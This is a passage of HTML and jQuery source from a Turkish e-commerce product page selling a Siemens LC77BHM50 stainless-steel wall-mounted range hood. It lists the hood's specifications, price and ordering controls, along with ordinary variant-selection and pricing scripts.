					prevArrow:"<a class='slick-prev urun-detay-slide-butons'></a>",
					nextArrow:"<a class='slick-next urun-detay-slide-butons'></a>"

    
			});
		
		</script>
     </div>
					</div>
					
					  <div class="col-lg-8 col-md-8 col-xs-12" id="urun-fiyat-bilgileri">
							
<style>
	.varyanterror {
		display: block;
		margin-top: 5px;
		color: red;
		float: left;
		width: 100%;
	}
	.selecterror {
		border: 1px solid red !important;
	}
</style>
		
<div class="col-lg-12 col-md-12 col-xs-12 pd0 urun-detay-top-bilgi">
	<div class="col-lg-12 col-md-12 col-xs-12 pd0" id="urun-fiyat-div">
	
		<div class="col-lg-12 col-md-12 col-xs-12 pd0">		
			
				<div class="col-lg-3 col-md-3 col-xs-12 pd0">
					<div class="urun-detay-marka">							
						<a href="/src.asp?srcmake=0&srccat=0&que=#label=114-1" title="Siemens">
						
								<strong>Marka: &nbsp;</strong>
								Siemens
						</a>
					</div>
				</div>
			
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 urun-detay-baslik-div">
				<h1 class="urun-detay-baslik">Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz</h1>
			</div>
			
			
			<div class="col-lg-12 col-md-12 col-xs-12  urun-detay-aciklama">
				<p class="MsoNoSpacing" style="margin:0cm 0cm 0.0001pt"><span style="font-size:11pt"><span sans-serif="" style="font-family:Calibri,"><span open="" sans="" style="font-family:">Kategori: Davlumbazlar</span></span></span></p>

<p class="MsoNoSpacing" style="margin:0cm 0cm 0.0001pt"><span style="font-size: 14.6667px;">Stok Kodu: LC77BHM50</span></p>

<p class="MsoNoSpacing" style="margin:0cm 0cm 0.0001pt"><span style="font-size:11pt"><span sans-serif="" style="font-family:Calibri,"><span open="" sans="" style="font-family:">Tipi: Duvar Tipi</span></span></span></p>

<p class="MsoNoSpacing" style="margin:0cm 0cm 0.0001pt"><span style="font-size:11pt"><span sans-serif="" style="font-family:Calibri,"><span open="" sans="" style="font-family:">Sevk ve Teslimat Deposu: Depomuzdan, a&ccedil;ılamamış, orijinal kutusunda sevk edilmektedir.</span></span></span></p>

<p class="MsoNoSpacing" style="margin:0cm 0cm 0.0001pt"><span style="font-size:11pt"><span sans-serif="" style="font-family:Calibri,"><span open="" sans="" style="font-family:">Genişlik:75 cm</span></span></span></p>

<p class="MsoNoSpacing" style="margin:0cm 0cm 0.0001pt"><span style="font-size:11pt"><span sans-serif="" style="font-family:Calibri,"><span open="" sans="" style="font-family:">Renk: Inox</span></span></span></p>

<p class="MsoNoSpacing" style="margin:0cm 0cm 0.0001pt"><span style="font-size:11pt"><span sans-serif="" style="font-family:Calibri,"><span open="" sans="" style="font-family:">Malzeme: Metal</span></span></span></p>

<p class="MsoNoSpacing" style="margin:0cm 0cm 0.0001pt"><span style="font-size:11pt"><span sans-serif="" style="font-family:Calibri,"><span open="" sans="" style="font-family:">Hava Emiş G&uuml;c&uuml;:739&nbsp;m<sup>3</sup>/h</span></span></span></p>

<p class="MsoNoSpacing" style="margin:0cm 0cm 0.0001pt"><span style="font-size:11pt"><span sans-serif="" style="font-family:Calibri,"><span open="" sans="" style="font-family:">Ses Basıncı:52&nbsp;dB(A)</span></span></span></p>

<p class="MsoNoSpacing" style="margin:0cm 0cm 0.0001pt"><span style="font-size:11pt"><span sans-serif="" style="font-family:Calibri,"><span open="" sans="" style="font-family:">Ses Seviyesi:65&nbsp;dB(A) re 1 pW</span></span></span></p>

<p class="MsoNoSpacing" style="margin:0cm 0cm 0.0001pt"><span style="font-size:11pt"><span sans-serif="" style="font-family:Calibri,"><span open="" sans="" style="font-family:">Garanti: 24 Ay</span></span></span></p>

			</div>
			
				<div>
					<div class="oc_prod_divider_1"></div>
				</div>
			
		</div>	
	</div>

			
	
			<div class="col-lg-12 col-md-12 col-xs-12 fiyat-row detay-kargo-row">
				<div class="detay-kargo">
					Kargoya veriliş süresi:&nbsp;
				</div>
				<div class="">
					
					1&nbsp;Gün
				</div>
			</div>
		
		
				

	<div class="col-lg-12 col-md-12 col-xs-12 fiyat-row detay-fiyat-row">
		<div class="col-lg-12 col-xs-12 satis-fiyati">

			
			
			<div id="SatisFiyati2419" class="urun-detay-fiyat">
		
				
				
					<s id="eski-fiyat">
							    
					</s>    
				
				
				<div id="SatisFiyati">
					36.990,00 TL
				</div>

				<div class="detay-ozellik">					
					
				</div>
				
			</div>
		</div>
	</div>		 
		
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-fiyat-gosterim-list">
		
		<div class="col-lg-12 col-md-12 col-xs-12 detay-fiyat-gosterim-row pd0">
			<span><b>% 4 havale indirimi!</b></span>
			
		</div>
		
	</div>
	
	<div class="col-lg-4 col-md-12 col-xs-12 pd0 urun-detay-fixed">
		  
					<span class="stokta-haber-ver" onclick="StokHaber(2419,'False')">
						<i class="ion-android-notifications-none" aria-hidden="true"></i>
					</span>
					
				
				<span class="satin-al stokta-yok">
                    <i class="ion-ios-close-outline" aria-hidden="true"></i>Gelince Haber Ver
                </span>
               
	
	</div>

		 

</div>



<div class="col-lg-12 col-sm-12 prod-detail-table">
        <table class="table">
            <tbody>
			 
            </tbody>
          </table>
    </div>


	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-none">
		<div id="prod_pricing_v2"></div>
	</div>    
			
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-none">
		<div id="prod_pricing_v3"></div>
	</div>
			
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-none">  
		<div id="prod_pricing_v4"></div>
	</div>  
			
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-none">    
		<div id="prod_pricing_v5"></div>
	</div>
		
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-none">    
		<div id="prod_pricing_sonuc"></div>    
	</div>

	<div class="urun-detay-statik col-lg-12 col-md-12 col-xs-12 pd0">    
		<img alt="" src="/images/files/%C4%B0ZM%C4%B0R%20%C3%9CCRETS%C4%B0Z%20TESL%C4%B0MAT(1).jpg" style="width: 300px; height: 146px;" />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/images/files/garanti%2Dpay%2Dbuyuk21(2).jpg" style="width: 250px; height: 101px;" />&nbsp;
	</div>
	
<div class="col-lg-12 col-md-12 col-xs-12 fiyat-row ">

		<script>
			var stokSayisi = 0
		</script>
	
	<div class="col-lg-6 col-md-12 col-xs-12 detay-butons-div">
			<div class="detay-buttons-wrapper">
			
			<div class="urun-butons urun-buttons-ilk">
				<button class="detay-fav-button" onclick="FavorilereEkle(2419,'False')" title="Favorilere Ekle">
				   <i class="fas fa-heart"></i> Favori listeme ekle
				</button>
			</div>  
			
			<div class="urun-butons">
				<a href='javascript:add2CompList(2419,710662711,"False","","1")' class="detay-fav-button" title="Karşılaştır">
					<i class="far fa-chart-bar"></i> Karşılaştırma listeme ekle		
				</a>    
			</div>
			
			<div class="urun-butons">
				<a class="detay-fiyat-haber detay-fav-button" onclick="FiyatHaber(2419,'False')" title="Fiyatı düşünce haber ver">
					<i class="far fa-clock"></i> Fiyatı düşünce haber ver				
				</a> 
			</div>
			
			</div>
				
				<div class="col-xs-12 pd0 pt10" id="icon-social">
					<a class="social-facebook" target="_blank" href="https://www.facebook.com/sharer.php?u=https://veyisoglugrup.com//prod.asp?ID=2419">
						<i class="fab fa-facebook-f" aria-hidden="true"></i>
					</a> 
					<a class="social-twitter twitter-hashtag-button" target="_blank" href="https://twitter.com/intent/tweet?original_referer=siemens-lc77bhm50-inox-duvar-tipi-davlumbaz&url=https://veyisoglugrup.com//prod.asp?ID=2419">
						<i class="fab fa-twitter"></i>   
					</a>
					<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=https://veyisoglugrup.com//prod.asp?&media=https://veyisoglugrup.com//images/prod/2419.jpg">
						<i class="ion-social-pinterest-outline"></i>
					</a>
				</div>		
				
	
	</div>
	
</div>

<div class="col-lg-12 col-md-12 col-xs-12 fiyat-row urun-detay-statik-bolum" >

	
	
</div>  

<div class="col-lg-12 col-md-12 col-xs-12 fiyat-row urun-paylas" style="padding: 0px!important;">

	
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 urun-detay-statik1"> 
			
	</div>
	
</div> 

	<script type="text/javascript">
	
	
		function VaryantKontrol(v1,v2,v3,v4,v5,v6,v7){
			if($("div").hasClass("VaryantDiv")){
				var Hatali = 0;
				var scrolltoTop ;
				$(".varyanterror").hide();
				$(".select-div").removeClass("selecterror");
				$(".VaryantDiv").each(function(i,e){
					scrolltoTop = ($("#varyantdiv"+(i+1)).offset().top) - ($(window).height() / 2)
					if($("#varyantdiv"+(i+1)+" select").hasClass("select-div")){
						if($("#varyantdiv"+(i+1)+" .select-div").val() == ""){
							$("#varyantdiv"+(i+1)).find(".varyanterror").show();
							Hatali = 1
							$("#varyantdiv"+(i+1)+" .select-div").addClass("selecterror");
							if(scrolltoTop > 0)
							{
								$('html, body').animate({scrollTop:scrolltoTop}, "slow");
							}
							return false;
						}
					}else{
						if(!$("#varyantdiv"+(i+1)+" .varyant-deger").hasClass("on")){
							$("#varyantdiv"+(i+1)).find(".varyanterror").show();
							Hatali = 1
							if(scrolltoTop > 0)
							{
								$('html, body').animate({scrollTop:scrolltoTop}, "slow");
							}
							return false;
						}
					}		
				});
				if(Hatali == 1){
					return false;
				}else{
					//VARYANTLI
					ajaxsepetekle(v1,v2,v3,v4,v5,v6,v7);
				}
			}else{
				//VARYANTSIZ 
				ajaxsepetekle(v1,v2,v3,v4,v5,v6,v7);
			}
		}
	
		function formkontrol()
		{
			var urunid = $('#urunid').val();
			if(urunid==''){alert('Lütfen ürüne ait bir opsiyon seçiniz.')}else{
				$('#frmSepeteEkle_2419').submit();
			}
		}
		
			
		$(function() {			
			setTimeout(function(){
				$('#prod_pricing_v3').load('/inc_prod_pricingv2_2.asp?pid=2419');
			}, 500 );
		});
		 
		 
		function AradigimBedeniBulamiyorum(ID,Name){
		
			$("#BedenSorgula").modal("toggle");
		
		}
		
		var VaryantTip	=	"";
		
		// PROPID|PPVID
		$('#hfProp').val();
		
		function VaryantSec(ThisData,VaryantSeviyesi){
			$(".varyanterror").hide();
			$(".select-div").removeClass("selecterror");
			$("input[name='adet']").val(1);
						
			var VaryantFiyatiTopla	=	0;
			
			$(".VaryantDiv").each(function(i,e){
			
				if(VaryantSeviyesi > (i+1)){
					
				}else{
				
					$("#varyantdiv"+(i+1)+" .varyant-deger").removeClass("on").addClass("off");
				
				}
			
			});
			
			$("#PropSeviye").val(VaryantSeviyesi);
				
			// CLASS ATAMA
			$(ThisData).removeClass("off").addClass("on");			
			
			//VARYANT FİYATLARI
			$("#prod_pricing_v3 button").each(function(i,e){
				
				if($(e).hasClass("on")){
					VaryantFiyatiTopla	=	parseInt(VaryantFiyatiTopla) + parseInt($(e).data("price"));
				}
				
			});
			
			$.ajax({
				method:"POST",
				url:"inc_prod_pricingv2_3.asp",
				data:{
					"barcode":$(ThisData).data("barcode"),
					"VaryantSeviyesi":VaryantSeviyesi,
					"PropSecili":$("#PropSecili").val(),
					"barcodes": $(ThisData).data("barcodes"),
					"nextProp": $("#varyantdiv"+(VaryantSeviyesi+1)).data("propid"),
					"Fiyat1": "36990",
					"Fiyat2": "0",
					"Fiyat3": "",
					"Fiyat4": "",
					"Fiyat5": "",
					"Fiyat6": "",
					"Fiyat7": "",
					"DovizCevirimi": 0,
					"DovizTipi":1,
					"KdvDahilMi": 0,
					"KdvOrani": 0,
					"UyeTip":"bos",
					"FiyatListesi":0,
					"BayiIskonto":0,
					"ProdID":2419
				},
				success: function(r){					
					$("#varyant-cek").remove();
					$("#eski-fiyat").remove();
					$(".urun-detay-indirim").remove();
					$(".indirim-detay").remove();
					$("#prod_pricing_v3").after("<div id='varyant-cek'>"+r+"</div>");
				},
				error: function(e){
					console.log(e);
				}
			});
			
		}
		
		function VaryantSec2(ThisData,VaryantSeviyesi){
			$(".varyanterror").hide();
			$(".select-div").removeClass("selecterror");
			$("input[name='adet']").val(1);
						
			var VaryantFiyatiTopla	=	0;
			
			$(".VaryantDiv").each(function(i,e){
			
				if(VaryantSeviyesi > (i+1)){
					
				}else{
				
					$("#varyantdiv"+(i+1)+" .varyant-deger").removeClass("on").addClass("off");
				
				}
			
			});
			
			$("#PropSeviye").val(VaryantSeviyesi);
				
			// CLASS ATAMA
			$(ThisData).removeClass("off").addClass("on");			
			
			//VARYANT FİYATLARI
			$("#prod_pricing_v3 button").each(function(i,e){
				
				if($(e).hasClass("on")){
					VaryantFiyatiTopla	=	parseInt(VaryantFiyatiTopla) + parseInt($(e).data("price"));
				}
				
			});
			
			$.ajax({
				method:"POST",
				url:"inc_prod_pricingv2_3.asp",
				data:{
					"barcode":$("#varyantdiv"+VaryantSeviyesi+" select option:selected").data("barcode"),
					"VaryantSeviyesi":VaryantSeviyesi,
					"PropSecili":$("#PropSecili").val(),
					"barcodes": $($("#varyantdiv"+VaryantSeviyesi+" select option:selected")).data("barcodes"),
					"nextProp": $("#varyantdiv"+(VaryantSeviyesi+1)).data("propid"),
					"Fiyat1": "36990",
					"Fiyat2": "0",
					"Fiyat3": "",
					"Fiyat4": "",
					"Fiyat5": "",
					"Fiyat6": "",
					"Fiyat7": "",
					"DovizCevirimi": 0,
					"DovizTipi":1,
					"KdvDahilMi": 0,
					"KdvOrani": 0,
					"UyeTip":"bos",
					"FiyatListesi":0,
					"BayiIskonto":0,
					"ProdID":2419
				},
				success: function(r){					
					$("#varyant-cek").remove();
					$("#eski-fiyat").remove();
					$(".urun-detay-indirim").remove();
					$(".indirim-detay").remove();
					$("#prod_pricing_v3").after("<div id='varyant-cek'>"+r+"</div>");
				},
				error: function(e){
					console.log(e);
				}
			});
			
		}
			
		
		function VaryantKontrol(v1,v2,v3,v4,v5,v6,v7){
			if($("div").hasClass("VaryantDiv")){
				var Hatali = 0;
				var scrolltoTop ;
				$(".varyanterror").hide();
				$(".select-div").removeClass("selecterror");
				$(".VaryantDiv").each(function(i,e){
					scrolltoTop = ($("#varyantdiv"+(i+1)).offset().top) - ($(window).height() / 2)
					if($("#varyantdiv"+(i+1)+" select").hasClass("select-div")){
						if($("#varyantdiv"+(i+1)+" .select-div").val() == ""){
							$("#varyantdiv"+(i+1)).find(".varyanterror").show();
							Hatali = 1
							$("#varyantdiv"+(i+1)+" .select-div").addClass("selecterror");
							if(scrolltoTop > 0)
							{
								$('html, body').animate({scrollTop:scrolltoTop}, "slow");
							}
							return false;
						}
					}else{
						if(!$("#varyantdiv"+(i+1)+" .varyant-deger").hasClass("on")){
							$("#varyantdiv"+(i+1)).find(".varyanterror").show();
							Hatali = 1
							if(scrolltoTop > 0)
							{
								$('html, body').animate({scrollTop:scrolltoTop}, "slow");
							}
							return false;
						}
					}		
				});
				if(Hatali == 1){
					return false;
				}else{
					//VARYANTLI
					ajaxsepetekle(v1,v2,v3,v4,v5,v6,v7);
				}
			}else{
				//VARYANTSIZ 
				ajaxsepetekle(v1,v2,v3,v4,v5,v6,v7);
			}
		}
	
	
		function formkontrol()
		{
			var urunid = $('#urunid').val();
			if(urunid==''){alert('Lütfen ürüne ait bir opsiyon seçiniz.')}else{
				$('#frmSepeteEkle_2419').submit();
			}
		}
		var wpUri = '??';
	</script>
	 
					 </div>
	
	    
		<div class="col-lg-12 col-md-12 col-xs-12 pd0" style="margin:2rem 0 1rem 0;"> 
			  
		</div>
		
		<div class="col-lg-12 col-md-12 col-xs-12 pd0 urun-tablari" style="margin-top:0px;" id="urun-tablari">
			<ul class="nav nav-pills">
				
								<li class="uruntablari-alias active" onClick="tabUrun(5, 2419, 'uruntaksitleri', '', '#FF6600')" id="uruntaksitleri">
									<a href="#urun_tab5" data-toggle="tab">Taksit Seçenekleri</a>
								</li>
				
								<li class="uruntablari-alias " onClick="tabUrun(6, 2419, 'urunbilgileri', '', '#FF6600')" id="urunbilgileri">
									<a href="#urun_tab6" data-toggle="tab">Öne Çıkan Özellikler</a>
								</li>
				
								<li class="uruntablari-alias " onClick="tabUrun(8, 2419, 'urunyorumlari', '', '#FF6600')" id="urunyorumlari">
									<a href="#urun_tab8" data-toggle="tab">Yorumlar</a>
								</li>
				
			</ul>
		</div>
	
		<div class="col-lg-12 col-md-12 col-xs-12 col-sm-12 pd0" id="tdContainerBorder">
			<div id="divUrunTabs"></div>
			<div class="col-lg-12 col-md-12 col-xs-12" id="divUrunAciklama">	
				<p style="margin-bottom:9.35pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="line-height:normal"><span style="font-family:Calibri,sans-serif"><b><span style="font-size:15.0pt"><span arial="" style="font-family:"><span style="color:#383838">Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz</span></span></span></b></span></span></span></p>

<ul>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">Enerji Sınıfı: B*</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">Ortalama Enerji T&uuml;ketimi: 62.5 kWh/yıl*</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">Aydınlatma Enerji Sınıfı: A*</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">Yağ Filtresi Enerji Sınıfı: B*</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:.0001pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:"><span style="color:#2d373c">Maksimum Normal Ses Y&uuml;ksekliği: 65 dB*</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">Duvar tipi davlumbaz</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">&Uuml;r&uuml;n rengi: Paslanmaz &ccedil;elik</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">Duvar tipi davlumbaz</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">75 cm</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">Hava &ccedil;ıkışlı ve hava dolaşımlı kullanıma uygun</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">Hava dolaşımlı &ccedil;ekme i&ccedil;in hava dolaşım kiti veya Cleanair hava dolaşım kiti (aksesuar) gerekir</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">Duvara monte edilebilir</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">Aydınlatma ve g&uuml;&ccedil; kademeleri se&ccedil;imi i&ccedil;in touchcontrol (dokunmatik)</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">elektronik kumanda</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">T34-SE3A</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">touchcontrol (dokunmatik) ile 3 normal ve 1 yoğun havalandırma kademesi</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">elektronik kumanda/touchcontrol (dokunmatik) - Elektronik ekran</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">Elektronik ekran ile touchcontrol (dokunmatik) (3 normal ve 1 yoğun havalandırma kademesi)</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">3 normal ve 1 yoğun havalandırma kademesi</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">Yoğun kademe &ccedil;alışma s&uuml;resi: 6 dakika</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">Y&uuml;ksek verimli &ccedil;ift &uuml;fleme</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">Enerji verimliliği sağlayan kapasit&ouml;r</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">2 x 1,5W LED</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">Işık Yoğunluğu: 214 lux</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">Renk Sıcaklığı: 3500 K</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">Bulaşık makinesinde yıkanabilen &ccedil;elik yağ filtresi</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">2 ad. bulaşık makinesinde yıkanabilen &ccedil;elik yağ filtresi</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">Emiş g&uuml;c&uuml; (DIN/EN 61591 norm &ouml;l&ccedil;&uuml;m&uuml;ne g&ouml;re): max. 453 m3/h</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">Emiş g&uuml;c&uuml; (DIN/EN 61591 normu &ouml;l&ccedil;&uuml;mlerine g&ouml;re) max. 739 ?&sup3;/h</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">Max. emiş g&uuml;c&uuml;(DIN/EN 61591 normuna g&ouml;re): 739 ?&sup3;/?</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">Extraction rate exhaust air according to EN 61591: max. normal use 453 m&sup3;/h, intensive 739 m&sup3;/h</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">Ses seviyesi (DIN/EN 60704213 norm &ouml;l&ccedil;&uuml;m&uuml;ne g&ouml;re): 65 dB Ses basıncı: Ses basıncı: 52 db (A)</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">EN 60704-2-13 normuna g&ouml;re Max. ses basıncı: 52 dB(A) ses seviyesi: 65 dB(A) re 1 pW</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">120 mm, 150 mm &ccedil;apında baca borusu ile kullanıma uygundur</span></span></span></span></span></span></span></span></li>
